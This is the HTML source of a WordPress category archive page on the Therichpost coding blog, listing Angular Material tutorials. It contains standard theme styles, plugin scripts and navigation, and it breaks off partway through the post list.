!important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://therichpost.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://therichpost.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.5' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://therichpost.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.5' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://therichpost.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://therichpost.com/wp-content/themes/newsup/css/bootstrap.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://therichpost.com/wp-content/themes/newsup/style.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='newsup-default-css' href='https://therichpost.com/wp-content/themes/newsup/css/colors/default.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://therichpost.com/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://therichpost.com/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://therichpost.com/wp-content/themes/newsup/css/owl.carousel.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://therichpost.com/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://therichpost.com/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<link rel='stylesheet' id='newsup-woocommerce-style-css' href='https://therichpost.com/wp-content/themes/newsup/css/woocommerce.css?ver=6.7.4' media='all' />
<script src="https://therichpost.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://therichpost.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://therichpost.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/therichpost.com\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://therichpost.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://therichpost.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://therichpost.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://therichpost.com/wp-content/themes/newsup/js/navigation.js?ver=6.7.4" id="newsup-navigation-js"></script>
<script src="https://therichpost.com/wp-content/themes/newsup/js/bootstrap.js?ver=6.7.4" id="bootstrap-js"></script>
<script src="https://therichpost.com/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.7.4" id="owl-carousel-min-js"></script>
<script src="https://therichpost.com/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.7.4" id="smartmenus-js-js"></script>
<script src="https://therichpost.com/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.7.4" id="bootstrap-smartmenus-js-js"></script>
<script src="https://therichpost.com/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.7.4" id="newsup-marquee-js-js"></script>
<script src="https://therichpost.com/wp-content/themes/newsup/js/main.js?ver=6.7.4" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://therichpost.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://therichpost.com/wp-json/wp/v2/categories/227" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://therichpost.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.3.5" />
 
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://therichpost.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '34f350b8-a89c-40e2-aa5a-f073f102e3c2';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://therichpost.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'small';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Subscribe for upcoming posts.';
oneSignal_options['notifyButton']['offset'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: #fff;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    <style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://therichpost.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://therichpost.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://therichpost.com/wp-content/uploads/2023/10/82277209_3222093407817674_6309968803694379008_n-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://therichpost.com/wp-content/uploads/2023/10/82277209_3222093407817674_6309968803694379008_n-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://therichpost.com/wp-content/uploads/2023/10/82277209_3222093407817674_6309968803694379008_n-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://therichpost.com/wp-content/uploads/2023/10/82277209_3222093407817674_6309968803694379008_n-300x300.jpg" />
<link rel="shortcut icon" href="https://therichpost.com/wp-content/uploads/2023/10/82277209_3222093407817674_6309968803694379008_n.jpg" />

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3852177646988840"
crossorigin="anonymous"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C7YE97SBD1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'G-C7YE97SBD1');
</script>
</head>
<body class="archive category category-materialangular category-227 wp-embed-responsive theme-newsup woocommerce-no-js hfeed ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
  <div class="wrapper" id="custom-background-css">
    <header class="mg-headwidget">
      <!--==================== TOP BAR ====================-->
      <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                                <li>Sat. Nov 29th, 2025                 <span  id="time" class="time"></span>
                        </li>
                        </ul>
            </div>
            <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                            <li>
            <a  target="_blank"  href="https://www.facebook.com/therichpost">
                <span class="icon-soci facebook">
                    <i class="fab fa-facebook"></i>
                </span> 
            </a>
        </li>
                <li>
            <a target="_blank"  href="https://www.linkedin.com/in/ajay-malhotra-7785a0aa/">
                <span class="icon-soci linkedin">
                    <i class="fab fa-linkedin"></i>
                </span>
            </a>
        </li>
                <li>
            <a target="_blank"  href="https://www.youtube.com/@Therichpost">
                <span class="icon-soci youtube">
                    <i class="fab fa-youtube"></i>
                </span>
            </a>
        </li>
                        </ul>
            </div>
        </div>
    </div>
</div>
      <div class="clearfix"></div>

      
      <div class="mg-nav-widget-area-back" style='background-image: url("https://therichpost.com/wp-content/themes/newsup/images/head-back.jpg" );'>
                <div class="overlay">
          <div class="inner"  style="background-color:rgba(32,47,91,0.4);" > 
              <div class="container-fluid">
                  <div class="mg-nav-widget-area">
                    <div class="row align-items-center">
                      <div class="col-md-3 text-center-xs">
                        <div class="navbar-header">
                          <div class="site-logo">
                                                      </div>
                          <div class="site-branding-text ">
                                                            <p class="site-title"> <a href="https://therichpost.com/" rel="home">Therichpost</a></p>
                                                            <p class="site-description">The best tech and code magazine.</p>
                          </div>    
                        </div>
                      </div>
                                          </div>
                  </div>
              </div>
          </div>
        </div>
      </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
          <div class="m-header align-items-center">
                            <a class="mobilehomebtn" href="https://therichpost.com"><span class="fa-solid fa-house-chimney"></span></a>
              <!-- navbar-toggle -->
              <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                <span class="burger">
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                </span>
              </button>
              <!-- /navbar-toggle -->
                          <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://therichpost.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                      
          </div>
          <!-- /Right nav --> 
          <div class="collapse navbar-collapse" id="navbar-wp">
            <div class="d-md-block">
              <ul id="menu-footer" class="nav navbar-nav mr-auto "><li class="active home"><a class="homebtn" href="https://therichpost.com"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-15887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15887"><a class="nav-link" title="Home" href="https://therichpost.com/">Home</a></li>
<li id="menu-item-5530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5530 dropdown"><a class="nav-link" title="Angular" href="#" data-toggle="dropdown" class="dropdown-toggle">Angular </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-16156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16156"><a class="dropdown-item" title="Angular Ecommerce Templates" href="https://therichpost.com/category/angular-ecommerce-templates/">Angular Ecommerce Templates</a></li>
	<li id="menu-item-15962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15962"><a class="dropdown-item" title="Angular Admin Templates" href="https://therichpost.com/category/angular-admin-templates/">Angular Admin Templates</a></li>
	<li id="menu-item-7919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7919"><a class="dropdown-item" title="Angular Learning" href="https://therichpost.com/angular-learning/">Angular Learning</a></li>
	<li id="menu-item-20413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20413"><a class="dropdown-item" title="Angular 20" href="https://therichpost.com/category/angular-20/">Angular 20</a></li>
	<li id="menu-item-19779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19779"><a class="dropdown-item" title="Angular 19" href="https://therichpost.com/category/angular-19/">Angular 19</a></li>
	<li id="menu-item-19778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19778"><a class="dropdown-item" title="Angular 18" href="https://therichpost.com/category/angular-18/">Angular 18</a></li>
	<li id="menu-item-17375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17375"><a class="dropdown-item" title="Angular 17" href="https://therichpost.com/category/angular-17/">Angular 17</a></li>
	<li id="menu-item-15852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15852"><a class="dropdown-item" title="Angular 16" href="https://therichpost.com/category/angular-16/">Angular 16</a></li>
	<li id="menu-item-15214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15214"><a class="dropdown-item" title="Angular 15" href="https://therichpost.com/category/angular-15/">Angular 15</a></li>
	<li id="menu-item-14038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14038"><a class="dropdown-item" title="Angular 14" href="https://therichpost.com/category/angular-14/">Angular 14</a></li>
	<li id="menu-item-13449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13449"><a class="dropdown-item" title="Angular 13" href="https://therichpost.com/category/angular-13/">Angular 13</a></li>
	<li id="menu-item-11536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11536"><a class="dropdown-item" title="Angular 12" href="https://therichpost.com/category/angular-12/">Angular 12</a></li>
	<li id="menu-item-9583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9583"><a class="dropdown-item" title="Angular 11" href="https://therichpost.com/category/angular-11/">Angular 11</a></li>
	<li id="menu-item-7777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7777"><a class="dropdown-item" title="Angular 10" href="https://therichpost.com/category/angular-10/">Angular 10</a></li>
	<li id="menu-item-7132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7132"><a class="dropdown-item" title="Angular 9" href="https://therichpost.com/category/angular-9/">Angular 9</a></li>
	<li id="menu-item-6362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6362"><a class="dropdown-item" title="Angular 8" href="https://therichpost.com/category/angular-8/">Angular 8</a></li>
	<li id="menu-item-6184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6184"><a class="dropdown-item" title="Angular 7.2.4" href="https://therichpost.com/category/angular-7-2-4/">Angular 7.2.4</a></li>
	<li id="menu-item-5710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5710"><a class="dropdown-item" title="Angular7" href="https://therichpost.com/category/angular7/">Angular7</a></li>
	<li id="menu-item-5534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5534"><a class="dropdown-item" title="Angular6" href="https://therichpost.com/category/angular6/">Angular6</a></li>
	<li id="menu-item-6813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6813"><a class="dropdown-item" title="Angularjs4" href="https://therichpost.com/category/angularjs4/">Angularjs4</a></li>
	<li id="menu-item-6812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6812"><a class="dropdown-item" title="Angularjs1" href="https://therichpost.com/category/angularjs1/">Angularjs1</a></li>
	<li id="menu-item-6811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6811"><a class="dropdown-item" title="Angularjs" href="https://therichpost.com/category/angularjs/">Angularjs</a></li>
</ul>
</li>
<li id="menu-item-10353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10353 dropdown"><a class="nav-link" title="Reactjs" href="#" data-toggle="dropdown" class="dropdown-toggle">Reactjs </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-15963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15963"><a class="dropdown-item" title="React Admin Dashboards" href="https://therichpost.com/category/react-admin-dashboards/">React Admin Dashboards</a></li>
	<li id="menu-item-15960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15960"><a class="dropdown-item" title="Reactjs Crud" href="https://therichpost.com/category/reactjs-crud/">Reactjs Crud</a></li>
	<li id="menu-item-10356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10356"><a class="dropdown-item" title="Reactjs Tutorials" href="https://therichpost.com/category/reactjs/">Reactjs Tutorials</a></li>
</ul>
</li>
<li id="menu-item-9673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9673 dropdown"><a class="nav-link" title="Vuejs" href="#" data-toggle="dropdown" class="dropdown-toggle">Vuejs </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-10179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10179"><a class="dropdown-item" title="Vue Templates" href="https://therichpost.com/category/vue-template/">Vue Templates</a></li>
	<li id="menu-item-10354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10354"><a class="dropdown-item" title="Vue3" href="https://therichpost.com/category/vue3/">Vue3</a></li>
	<li id="menu-item-10355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10355"><a class="dropdown-item" title="Vuejs Tutorials" href="https://therichpost.com/category/vuejs/">Vuejs Tutorials</a></li>
</ul>
</li>
<li id="menu-item-5535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5535 dropdown"><a class="nav-link" title="Laravel" href="#" data-toggle="dropdown" class="dropdown-toggle">Laravel </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-17726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17726"><a class="dropdown-item" title="Laravel 10" href="https://therichpost.com/category/laravel-10/">Laravel 10</a></li>
	<li id="menu-item-13990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13990"><a class="dropdown-item" title="Laravel 9" href="https://therichpost.com/category/laravel-9/">Laravel 9</a></li>
	<li id="menu-item-9166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9166"><a class="dropdown-item" title="Laravel 8" href="https://therichpost.com/category/laravel-8/">Laravel 8</a></li>
	<li id="menu-item-7187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7187"><a class="dropdown-item" title="Laravel 7" href="https://therichpost.com/category/laravel-7/">Laravel 7</a></li>
	<li id="menu-item-6553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6553"><a class="dropdown-item" title="Laravel 6" href="https://therichpost.com/category/laravel-6/">Laravel 6</a></li>
	<li id="menu-item-5536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5536"><a class="dropdown-item" title="Laravel" href="https://therichpost.com/category/laravel/">Laravel</a></li>
	<li id="menu-item-5537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5537"><a class="dropdown-item" title="Laravl 5.7" href="https://therichpost.com/category/laravl-5-7/">Laravl 5.7</a></li>
	<li id="menu-item-5538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5538"><a class="dropdown-item" title="Php" href="https://therichpost.com/category/php/">Php</a></li>
</ul>
</li>
<li id="menu-item-6353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6353 dropdown"><a class="nav-link" title="Wordpress" href="#" data-toggle="dropdown" class="dropdown-toggle">WordPress </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-6127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6127"><a class="dropdown-item" title="Wp Plugin Dev" href="https://therichpost.com/wp-plugin-dev/">Wp Plugin Dev</a></li>
	<li id="menu-item-6256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6256"><a class="dropdown-item" title="Wordpress Cheat Codes" href="https://therichpost.com/category/wordpress-cheat-codes/">WordPress Cheat Codes</a></li>
	<li id="menu-item-6313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6313"><a class="dropdown-item" title="Thrive Architect" href="https://therichpost.com/category/thrive-architect/">Thrive Architect</a></li>
	<li id="menu-item-5540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5540"><a class="dropdown-item" title="Woocommerce Hooks" href="https://therichpost.com/category/woocommerce-hooks/">Woocommerce Hooks</a></li>
	<li id="menu-item-5541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5541"><a class="dropdown-item" title="Wordpress Hooks" href="https://therichpost.com/category/wordpress-hooks/">WordPress Hooks</a></li>
	<li id="menu-item-5539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5539"><a class="dropdown-item" title="Woocommerce" href="https://therichpost.com/category/woocommerce/">Woocommerce</a></li>
	<li id="menu-item-5542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5542"><a class="dropdown-item" title="Wordpress Tricks" href="https://therichpost.com/category/wordpress-tricks/">WordPress Tricks</a></li>
</ul>
</li>
<li id="menu-item-11298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11298"><a class="nav-link" title="Bootstrap5" href="https://therichpost.com/category/bootstrap-5/">Bootstrap5</a></li>
<li id="menu-item-17652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17652"><a class="nav-link" title="Free Dashboard" href="https://therichpost.com/category/free-admin-dashboard-templates/">Free Dashboard</a></li>
<li id="menu-item-20700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20700"><a class="nav-link" title="Contact Us" href="https://therichpost.com/contact-advertise/">Contact Us</a></li>
</ul>            </div>      
          </div>
          <!-- Right nav -->
          <div class="desk-header d-lg-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://therichpost.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                  </div>
          <!-- /Right nav -->
      </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div> <!--==================== Newsup breadcrumb section ====================-->
<div class="mg-breadcrumb-section" style='background: url("https://therichpost.com/wp-content/themes/newsup/images/head-back.jpg" ) repeat scroll center 0 #143745;'>
   <div class="overlay">       <div class="container-fluid">
        <div class="row">
          <div class="col-md-12 col-sm-12">
            <div class="mg-breadcrumb-title">
              <h1 class="title">Category: <span>MaterialAngular</span></h1>            </div>
          </div>
        </div>
      </div>
   </div> </div>
<div class="clearfix"></div><!--container-->
    <div id="content" class="container-fluid archive-class">
        <!--row-->
            <div class="row">
                                    <div class="col-md-8">
                <!-- mg-posts-sec mg-posts-modul-6 -->
<div class="mg-posts-sec mg-posts-modul-6">
    <!-- mg-posts-sec-inner -->
    <div class="mg-posts-sec-inner">
                    <article id="post-19393" class="d-md-flex mg-posts-sec-post align-items-center post-19393 post type-post status-publish format-standard has-post-thumbnail hentry category-angular category-angular-18 category-materialangular tag-angular-18 tag-angular-material">
                        <div class="col-12 col-md-6">
            <div class="mg-post-thumb back-img md" style="background-image: url('https://therichpost.com/wp-content/uploads/2024/06/How-to-create-a-drag-and-drop-form-builder-in-Angular-18.png');">
                <span class="post-form"><i class="fas fa-camera"></i></span>                <a class="link-div" href="https://therichpost.com/how-to-create-a-drag-and-drop-form-builder-in-angular-18/"></a>
            </div> 
        </div>
                        <div class="mg-sec-top-post py-3 col">
                    <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://therichpost.com/category/angular/" alt="View all posts in Angular"> 
                                 Angular
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/angular-18/" alt="View all posts in Angular 18"> 
                                 Angular 18
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/materialangular/" alt="View all posts in MaterialAngular"> 
                                 MaterialAngular
                             </a></div> 
                    <h4 class="entry-title title"><a href="https://therichpost.com/how-to-create-a-drag-and-drop-form-builder-in-angular-18/">How to create a drag-and-drop form builder in Angular 18?</a></h4>
                            <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://therichpost.com/2024/06/">
                June 7, 2024            </a>
        </span>
            <a class="auth" href="https://therichpost.com/author/therichpost/">
            <i class="fas fa-user-circle"></i>therichpost        </a>
            </div> 
                        <div class="mg-content">
                        <p>Hello to all, welcome to therichpost.com. In this post, I will tell you, How to create a drag-and-drop form builder in Angular 18? Guy’s Angular 18 came and if you&hellip;</p>
                    </div>
                </div>
            </article>
                    <article id="post-19366" class="d-md-flex mg-posts-sec-post align-items-center post-19366 post type-post status-publish format-standard has-post-thumbnail hentry category-angular category-angular-18 category-datatable category-materialangular tag-angular tag-angular-18 tag-angular-material">
                        <div class="col-12 col-md-6">
            <div class="mg-post-thumb back-img md" style="background-image: url('https://therichpost.com/wp-content/uploads/2024/05/Angular-18-Datatable-with-Export-Buttons-working-demo.png');">
                <span class="post-form"><i class="fas fa-camera"></i></span>                <a class="link-div" href="https://therichpost.com/angular-18-datatable-with-export-buttons-working-demo/"></a>
            </div> 
        </div>
